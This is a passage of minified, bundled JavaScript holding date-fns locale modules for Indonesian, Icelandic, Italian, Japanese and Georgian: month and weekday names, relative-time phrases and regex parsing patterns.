(pagi|siang|sore|malam))/i,any:/^([ap]\.?\s?m\.?|tengah malam|tengah hari|(di(\swaktu)?) (pagi|siang|sore|malam))/i},g={any:{am:/^a/i,pm:/^pm/i,midnight:/^tengah m/i,noon:/^tengah h/i,morning:/pagi/i,afternoon:/siang/i,evening:/sore/i,night:/malam/i}},v={ordinalNumber:r.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:a.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:a.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:a.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:a.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:a.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(634),r=n(635),i=n(636),o=n(637),u=n(638),s={code:"is",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"í "+a:a+" síðan":a}t.a=a;var r={lessThanXSeconds:{one:"minna en 1 sekúnda",other:"minna en {{count}} sekúndur"},xSeconds:{one:"1 sekúnda",other:"{{count}} sekúndur"},halfAMinute:"hálf mínúta",lessThanXMinutes:{one:"minna en 1 mínúta",other:"minna en {{count}} mínútur"},xMinutes:{one:"1 mínúta",other:"{{count}} mínútur"},aboutXHours:{one:"u.þ.b. 1 klukkustund",other:"u.þ.b. {{count}} klukkustundir"},xHours:{one:"1 klukkustund",other:"{{count}} klukkustundir"},xDays:{one:"1 dagur",other:"{{count}} dagar"},aboutXWeeks:{one:"um viku",other:"um {{count}} vikur"},xWeeks:{one:"1 viku",other:"{{count}} vikur"},aboutXMonths:{one:"u.þ.b. 1 mánuður",other:"u.þ.b. {{count}} mánuðir"},xMonths:{one:"1 mánuður",other:"{{count}} mánuðir"},aboutXYears:{one:"u.þ.b. 1 ár",other:"u.þ.b. {{count}} ár"},xYears:{one:"1 ár",other:"{{count}} ár"},overXYears:{one:"meira en 1 ár",other:"meira en {{count}} ár"},almostXYears:{one:"næstum 1 ár",other:"næstum {{count}} ár"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y",long:"do MMMM y",medium:"do MMM y",short:"d.MM.y"},i={full:"'kl'. HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'kl.' {{time}}",long:"{{date}} 'kl.' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'síðasta' dddd 'kl.' p",yesterday:"'í gær kl.' p",today:"'í dag kl.' p",tomorrow:"'á morgun kl.' p",nextWeek:"dddd 'kl.' p",other:"L"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"."}var r=n(3),i={narrow:["f.Kr.","e.Kr."],abbreviated:["f.Kr.","e.Kr."],wide:["fyrir Krist","eftir Krist"]},o={narrow:["1","2","3","4"],abbreviated:["1F","2F","3F","4F"],wide:["1. fjórðungur","2. fjórðungur","3. fjórðungur","4. fjórðungur"]},u={narrow:["J","F","M","A","M","J","J","Á","S","Ó","N","D"],abbreviated:["jan.","feb.","mars","apríl","maí","júní","júlí","ágúst","sept.","okt.","nóv.","des."],wide:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"]},s={narrow:["S","M","Þ","M","F","F","L"],short:["Su","Má","Þr","Mi","Fi","Fö","La"],abbreviated:["sun.","mán.","þri.","mið.","fim.","fös.","lau"],wide:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"]},d={narrow:{am:"f",pm:"e",midnight:"miðnætti",noon:"hádegi",morning:"morgunn",afternoon:"síðdegi",evening:"kvöld",night:"nótt"},abbreviated:{am:"f.h.",pm:"e.h.",midnight:"miðnætti",noon:"hádegi",morning:"morgunn",afternoon:"síðdegi",evening:"kvöld",night:"nótt"},wide:{am:"fyrir hádegi",pm:"eftir hádegi",midnight:"miðnætti",noon:"hádegi",morning:"morgunn",afternoon:"síðdegi",evening:"kvöld",night:"nótt"}},c={narrow:{am:"f",pm:"e",midnight:"á miðnætti",noon:"á hádegi",morning:"að morgni",afternoon:"síðdegis",evening:"um kvöld",night:"um nótt"},abbreviated:{am:"f.h.",pm:"e.h.",midnight:"á miðnætti",noon:"á hádegi",morning:"að morgni",afternoon:"síðdegis",evening:"um kvöld",night:"um nótt"},wide:{am:"fyrir hádegi",pm:"eftir hádegi",midnight:"á miðnætti",noon:"á hádegi",morning:"að morgni",afternoon:"síðdegis",evening:"um kvöld",night:"um nótt"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(f\.Kr\.|e\.Kr\.)/i,abbreviated:/^(f\.Kr\.|e\.Kr\.)/i,wide:/^(fyrir Krist|eftir Krist)/i},s={any:[/^(f\.Kr\.|e\.Kr\.)/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234] fjórðungur/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmásónd]/i,abbreviated:/^(jan\.|feb\.|mars\.|apríl\.|maí|júní|júlí|águst|sep\.|oct\.|nov\.|dec\.)/i,wide:/^(januar|februar|mars|apríl|maí|júní|júlí|águst|september|október|nóvember|desember)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^á/i,/^s/i,/^ó/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^maí/i,/^jún/i,/^júl/i,/^áu/i,/^s/i,/^ó/i,/^n/i,/^d/i]},f={narrow:/^[smtwf]/i,short:/^(su|má|þr|mi|fi|fö|la)/i,abbreviated:/^(sun|mán|þri|mið|fim|fös|lau)\.?/i,wide:/^(sunnudagur|mánudagur|þriðjudagur|miðvikudagur|fimmtudagur|föstudagur|laugardagur)/i},h={narrow:[/^s/i,/^m/i,/^þ/i,/^m/i,/^f/i,/^f/i,/^l/i],any:[/^su/i,/^má/i,/^þr/i,/^mi/i,/^fi/i,/^fö/i,/^la/i]},p={narrow:/^(f|e|síðdegis|(á|að|um) (morgni|kvöld|nótt|miðnætti))/i,any:/^(fyrir hádegi|eftir hádegi|[ef]\.?h\.?|síðdegis|morgunn|(á|að|um) (morgni|kvöld|nótt|miðnætti))/i},g={any:{am:/^f/i,pm:/^e/i,midnight:/^mi/i,noon:/^há/i,morning:/morgunn/i,afternoon:/síðdegi/i,evening:/kvöld/i,night:/nótt/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(640),r=n(641),i=n(642),o=n(643),u=n(644),s={code:"it",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"tra "+a:a+" fa":a}t.a=a;var r={lessThanXSeconds:{one:"meno di un secondo",other:"meno di {{count}} secondi"},xSeconds:{one:"un secondo",other:"{{count}} secondi"},halfAMinute:"alcuni secondi",lessThanXMinutes:{one:"meno di un minuto",other:"meno di {{count}} minuti"},xMinutes:{one:"un minuto",other:"{{count}} minuti"},aboutXHours:{one:"circa un'ora",other:"circa {{count}} ore"},xHours:{one:"un'ora",other:"{{count}} ore"},xDays:{one:"un giorno",other:"{{count}} giorni"},aboutXWeeks:{one:"circa una settimana",other:"circa {{count}} settimane"},xWeeks:{one:"una settimana",other:"{{count}} settimane"},aboutXMonths:{one:"circa un mese",other:"circa {{count}} mesi"},xMonths:{one:"un mese",other:"{{count}} mesi"},aboutXYears:{one:"circa un anno",other:"circa {{count}} anni"},xYears:{one:"un anno",other:"{{count}} anni"},overXYears:{one:"più di un anno",other:"più di {{count}} anni"},almostXYears:{one:"quasi un anno",other:"quasi {{count}} anni"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e){switch(e){case 0:return"'domenica scorsa alle' p";default:return"'"+s[e]+" scorso alle' p"}}function r(e){return"'"+s[e]+" alle' p"}function i(e){switch(e){case 0:return"'domenica prossima alle' p";default:return"'"+s[e]+" prossimo alle' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'ieri alle' p",today:"'oggi alle' p",tomorrow:"'domani alle' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"º"}var r=n(3),i={narrow:["aC","dC"],abbreviated:["a.C.","d.C."],wide:["avanti Cristo","dopo Cristo"]},o={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1º trimestre","2º trimestre","3º trimestre","4º trimestre"]},u={narrow:["G","F","M","A","M","G","L","A","S","O","N","D"],abbreviated:["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],wide:["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"]},s={narrow:["D","L","M","M","G","V","S"],short:["dom","lun","mar","mer","gio","ven","sab"],abbreviated:["dom","lun","mar","mer","gio","ven","sab"],wide:["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"]},d={narrow:{am:"m.",pm:"p.",midnight:"mezzanotte",noon:"mezzogiorno",morning:"mattina",afternoon:"pomeriggio",evening:"sera",night:"notte"},abbreviated:{am:"AM",pm:"PM",midnight:"mezzanotte",noon:"mezzogiorno",morning:"mattina",afternoon:"pomeriggio",evening:"sera",night:"notte"},wide:{am:"AM",pm:"PM",midnight:"mezzanotte",noon:"mezzogiorno",morning:"mattina",afternoon:"pomeriggio",evening:"sera",night:"notte"}},c={narrow:{am:"m.",pm:"p.",midnight:"mezzanotte",noon:"mezzogiorno",morning:"di mattina",afternoon:"del pomeriggio",evening:"di sera",night:"di notte"},abbreviated:{am:"AM",pm:"PM",midnight:"mezzanotte",noon:"mezzogiorno",morning:"di mattina",afternoon:"del pomeriggio",evening:"di sera",night:"di notte"},wide:{am:"AM",pm:"PM",midnight:"mezzanotte",noon:"mezzogiorno",morning:"di mattina",afternoon:"del pomeriggio",evening:"di sera",night:"di notte"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(º)?/i,o=/\d+/i,u={narrow:/^(aC|dC)/i,abbreviated:/^(a\.?\s?C\.?|a\.?\s?e\.?\s?v\.?|d\.?\s?C\.?|e\.?\s?v\.?)/i,wide:/^(avanti Cristo|avanti Era Volgare|dopo Cristo|Era Volgare)/i},s={any:[/^a/i,/^(d|e)/i]},d={narrow:/^[1234]/i,abbreviated:/^t[1234]/i,wide:/^[1234](º)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[gfmalsond]/i,abbreviated:/^(gen|feb|mar|apr|mag|giu|lug|ago|set|ott|nov|dic)/i,wide:/^(gennaio|febbraio|marzo|aprile|maggio|giugno|luglio|agosto|settembre|ottobre|novembre|dicembre)/i},m={narrow:[/^g/i,/^f/i,/^m/i,/^a/i,/^m/i,/^g/i,/^l/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ge/i,/^f/i,/^mar/i,/^ap/i,/^mag/i,/^gi/i,/^l/i,/^ag/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[dlmgvs]/i,short:/^(do|lu|ma|me|gi|ve|sa)/i,abbreviated:/^(dom|lun|mar|mer|gio|ven|sab)/i,wide:/^(domenica|luned[i|ì]|marted[i|ì]|mercoled[i|ì]|gioved[i|ì]|venerd[i|ì]|sabato)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^g/i,/^v/i,/^s/i],any:[/^d/i,/^l/i,/^ma/i,/^me/i,/^g/i,/^v/i,/^s/i]},p={narrow:/^(a|m\.|p|mezzanotte|mezzogiorno|(di|del) (mattina|pomeriggio|sera|notte))/i,any:/^([ap]\.?\s?m\.?|mezzanotte|mezzogiorno|(di|del) (mattina|pomeriggio|sera|notte))/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^mezza/i,noon:/^mezzo/i,morning:/mattina/i,afternoon:/pomeriggio/i,evening:/sera/i,night:/notte/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(646),r=n(647),i=n(648),o=n(649),u=n(650),s={code:"ja",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?n.addSuffix&&r[e].oneWithSuffix?r[e].oneWithSuffix:r[e].one:n.addSuffix&&r[e].otherWithSuffix?r[e].otherWithSuffix.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+"後":a+"前":a}t.a=a;var r={lessThanXSeconds:{one:"1秒未満",other:"{{count}}秒未満",oneWithSuffix:"約1秒",otherWithSuffix:"約{{count}}秒"},xSeconds:{one:"1秒",other:"{{count}}秒"},halfAMinute:"30秒",lessThanXMinutes:{one:"1分未満",other:"{{count}}分未満",oneWithSuffix:"約1分",otherWithSuffix:"約{{count}}分"},xMinutes:{one:"1分",other:"{{count}}分"},aboutXHours:{one:"約1時間",other:"約{{count}}時間"},xHours:{one:"1時間",other:"{{count}}時間"},xDays:{one:"1日",other:"{{count}}日"},aboutXWeeks:{one:"約1週間",other:"約{{count}}週間"},xWeeks:{one:"1週間",other:"{{count}}週間"},aboutXMonths:{one:"約1か月",other:"約{{count}}か月"},xMonths:{one:"1か月",other:"{{count}}か月"},aboutXYears:{one:"約1年",other:"約{{count}}年"},xYears:{one:"1年",other:"{{count}}年"},overXYears:{one:"1年以上",other:"{{count}}年以上"},almostXYears:{one:"1年近く",other:"{{count}}年近く"}}},function(e,t,n){"use strict";var a=n(2),r={full:"y年M月d日EEEE",long:"y年M月d日",medium:"y/MM/dd",short:"y/MM/dd"},i={full:"H時mm分ss秒 zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"先週のeeeeのp",yesterday:"昨日のp",today:"今日のp",tomorrow:"明日のp",nextWeek:"翌週のeeeeのp",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=t||{},r=String(a.unit);return"date"===r?n+"日":n}var r=n(3),i={narrow:["BC","AC"],abbreviated:["紀元前","西暦"],wide:["紀元前","西暦"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["第1四半期","第2四半期","第3四半期","第4四半期"]},u={narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],abbreviated:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],wide:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"]},s={narrow:["日","月","火","水","木","金","土"],short:["日","月","火","水","木","金","土"],abbreviated:["日","月","火","水","木","金","土"],wide:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"]},d={narrow:{am:"午前",pm:"午後",midnight:"深夜",noon:"正午",morning:"朝",afternoon:"午後",evening:"夜",night:"深夜"},abbreviated:{am:"午前",pm:"午後",midnight:"深夜",noon:"正午",morning:"朝",afternoon:"午後",evening:"夜",night:"深夜"},wide:{am:"午前",pm:"午後",midnight:"深夜",noon:"正午",morning:"朝",afternoon:"午後",evening:"夜",night:"深夜"}},c={narrow:{am:"午前",pm:"午後",midnight:"深夜",noon:"正午",morning:"朝",afternoon:"午後",evening:"夜",night:"深夜"},abbreviated:{am:"午前",pm:"午後",midnight:"深夜",noon:"正午",morning:"朝",afternoon:"午後",evening:"夜",night:"深夜"},wide:{am:"午前",pm:"午後",midnight:"深夜",noon:"正午",morning:"朝",afternoon:"午後",evening:"夜",night:"深夜"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^第?\d+(日)?/i,o=/\d+/i,u={narrow:/^(B\.?C\.?|A\.?D\.?)/i,abbreviated:/^(紀元[前後]|西暦)/i,wide:/^(紀元[前後]|西暦)/i},s={narrow:[/^B/i,/^A/i],any:[/^(紀元前)/i,/^(西暦|紀元後)/i]},d={narrow:/^[1234]/i,abbreviated:/^Q[1234]/i,wide:/^第[1234一二三四１２３４]四半期/i},c={any:[/(1|一|１)/i,/(2|二|２)/i,/(3|三|３)/i,/(4|四|４)/i]},l={narrow:/^([123456789]|1[012])/,abbreviated:/^([123456789]|1[012])月/i,wide:/^([123456789]|1[012])月/i},m={any:[/^1\D/,/^2/,/^3/,/^4/,/^5/,/^6/,/^7/,/^8/,/^9/,/^10/,/^11/,/^12/]},f={narrow:/^[日月火水木金土]/,short:/^[日月火水木金土]/,abbreviated:/^[日月火水木金土]/,wide:/^[日月火水木金土]曜日/},h={any:[/^日/,/^月/,/^火/,/^水/,/^木/,/^金/,/^土/]},p={any:/^(AM|PM|午前|午後|正午|深夜|真夜中|夜|朝)/i},g={any:{am:/^(A|午前)/i,pm:/^(P|午後)/i,midnight:/^深夜|真夜中/i,noon:/^正午/i,morning:/^朝/i,afternoon:/^午後/i,evening:/^夜/i,night:/^深夜/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(652),r=n(653),i=n(654),o=n(655),u=n(656),s={code:"ka",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:n.addSuffix&&n.comparison>0?r[e].future.replace("{{count}}",t):n.addSuffix&&n.comparison<=0?r[e].past.replace("{{count}}",t):r[e].present.replace("{{count}}",t)}t.a=a;var r={lessThanXSeconds:{past:"{{count}} წამზე ნაკლები ხნის წინ",present:"{{count}} წამზე ნაკლები",future:"{{count}} წამზე ნაკლებში"},xSeconds:{past:"{{count}} წამის წინ",present:"{{count}} წამი",future:"{{count}} წამში"},halfAMinute:{past:"ნახევარი წუთის წინ",present:"ნახევარი წუთი",future:"ნახევარი წუთში"},lessThanXMinutes:{past:"{{count}} წუთზე ნაკლები ხნის წინ",present:"{{count}} წუთზე ნაკლები",future:"{{count}} წუთზე ნაკლებში"},xMinutes:{past:"{{count}} წუთის წინ",present:"{{count}} წუთი",future:"{{count}} წუთში"},aboutXHours:{past:"დაახლოებით {{count}} საათის წინ",present:"დაახლოებით {{count}} საათი",future:"დაახლოებით {{count}} საათში"},xHours:{past:"{{count}} საათის წინ",present:"{{count}} საათი",future:"{{count}} საათში"},xDays:{past:"{{count}} დღის წინ",present:"{{count}} დღე",future:"{{count}} დღეში"},aboutXWeeks:{past:"დაახლოებით {{count}} კვირას წინ",present:"დაახლოებით {{count}} კვირა",future:"დაახლოებით {{count}} კვირაში"},xWeeks:{past:"{{count}} კვირას კვირა",present:"{{count}} კვირა",future:"{{count}} კვირაში"},aboutXMonths:{past:"დაახლოებით {{count}} თვის წინ",present:"დაახლოებით {{count}} თვე",future:"დაახლოებით {{count}} თვეში"},xMonths:{past:"{{count}} თვის წინ",present:"{{count}} თვე",future:"{{count}} თვეში"},aboutXYears:{past:"დაახლოებით {{count}} წლის წინ",present:"დაახლოებით {{count}} წელი",future:"დაახლოებით {{count}} წელში"},xYears:{past:"{{count}} წლის წინ",present:"{{count}} წელი",future:"{{count}} წელში"},overXYears:{past:"{{count}} წელზე მეტი ხნის წინ",present:"{{count}} წელზე მეტი",future:"{{count}} წელზე მეტი ხნის შემდეგ"},almostXYears:{past:"თითქმის {{count}} წლის წინ",present:"თითქმის {{count}} წელი",future:"თითქმის {{count}} წელში"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM, y",long:"do, MMMM, y",medium:"d, MMM, y",short:"dd/MM/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} {{time}}'-ზე'",long:"{{date}} {{time}}'-ზე'",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'წინა' eeee LT'-ზე'",yesterday:"'გუშინ' LT'-ზე'",today:"'დღეს' LT'-ზე'",tomorrow:"'ხვალ' LT'-ზე'",nextWeek:"'შემდეგი' eeee LT'-ზე'",other:"L"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return 1===n?n+"-ლი":n+"-ე"}var r=n(3),i={narrow:["ჩ.წ-მდე","ჩ.წ"],abbreviated:["ჩვ.წ-მდე","ჩვ.წ"],wide:["ჩვენს წელთაღრიცხვამდე","ჩვენი წელთაღრიცხვით"]},o={narrow:["1","2","3","4"],abbreviated:["1-ლი კვ","2-ე კვ","3-ე კვ","4-ე კვ"],wide:["1-ლი კვარტალი","2-ე კვარტალი","3-ე კვარტალი","4-ე კვარტალი"]},u={narrow:["ია","თე","მა","აპ","მს","ვნ","ვლ","აგ","სე","ოქ","ნო","დე"],abbreviated:["იან","თებ","მარ","აპრ","მაი","ივნ","ივლ","აგვ","სექ","ოქტ","ნოე","დეკ"],wide:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"]},s={narrow:["კვ","ორ","სა","ოთ","ხუ","პა","შა"],short:["კვი","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],abbreviated:["კვი","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],wide:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]},d={narrow:{am:"a",pm:"p",midnight:"შუაღამე",noon:"შუადღე",morning:"დილა",afternoon:"საღამო",evening:"საღამო",night:"ღამე"},abbreviated:{am:"AM",pm:"PM",midnight:"შუაღამე",noon:"შუადღე",morning:"დილა",afternoon:"საღამო",evening:"საღამო",night:"ღამე"},wide:{am:"a.m.",pm:"p.m.",midnight:"შუაღამე",noon:"შუადღე",morning:"დილა",afternoon:"საღამო",evening:"საღამო",night:"ღამე"}},c={narrow:{am:"a",pm:"p",midnight:"შუაღამით",noon:"შუადღისას",morning:"დილით",afternoon:"ნაშუადღევს",evening:"საღამოს",night:"ღამით"},abbreviated:{am:"AM",pm:"PM",midnight:"შუაღამით",noon:"შუადღისას",morning:"დილით",afternoon:"ნაშუადღევს",evening:"საღამოს",night:"ღამით"},wide:{am:"a.m.",pm:"p.m.",midnight:"შუაღამით",noon:"შუადღისას",morning:"დილით",afternoon:"ნაშუადღევს",evening:"საღამოს",night:"ღამით"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-ლი|-ე)?/i,o=/\d+/i,u={narrow:/^(ჩვ?\.წ)/i,abbreviated:/^(ჩვ?\.წ)/i,wide:/^(ჩვენს წელთაღრიცხვამდე|ქრისტეშობამდე|ჩვენი წელთაღრიცხვით|ქრისტეშობიდან)/i},s={any:[/^(ჩვენს წელთაღრიცხვამდე|ქრისტეშობამდე)/i,/^(ჩვენი წელთაღრიცხვით|ქრისტეშობიდან)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]-(ლი|ე)? კვ/i,wide:/^[1234]-(ლი|ე)? 